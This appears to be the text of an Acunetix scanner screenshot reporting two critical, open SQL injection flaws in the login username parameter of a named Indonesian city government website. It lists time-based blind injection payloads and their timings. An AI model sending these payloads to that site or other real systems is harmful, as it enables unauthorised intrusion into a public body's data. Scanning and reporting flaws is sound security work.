 Acunetix
New Scan
Scan
Full Scan - https://sihebat.tasikmalayakota.go.id/
Stop Scan
Pause Scan
Generate Report
Export to
Scan Information Vulnerabilities Site Structure Scan Statistics Events
Severity Critical
Severity Vulnerability URL Parameter Status Confidence %
Critical SQL Injection https://sihebat.tasikmalayakota.go.id/login.php username Open 100
Critical SQL Injection https://sihebat.tasikmalayakota.go.id/login username Open 100
1 to 2 of 2 1 100
acunetix
Verified
Mark as
Retest
Critical SQL Injection
URL: https://sihebat.tasikmalayakota.go.id/login.php
Parameter: username
Attack Details
URL encoded POST input username was set to aYINIfdX0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z
Tests performed:
aYINIfdX0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z => 15.059
aYINIfdX0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z => 6.039
aYINIfdX0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z => 15.061
aYINIfdX0'XOR(if(now()=sysdate(),sleep(3),0))XOR'Z => 3.072
aYINIfdX0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z => 0.098
aYINIfdX0'XOR(if(now()=sysdate(),sleep(0),0))XOR'Z => 0.071
aYINIfdX0'XOR(if(now()=sysdate(),sleep(6),0))XOR'Z => 6.171
Original value: aYINIfdX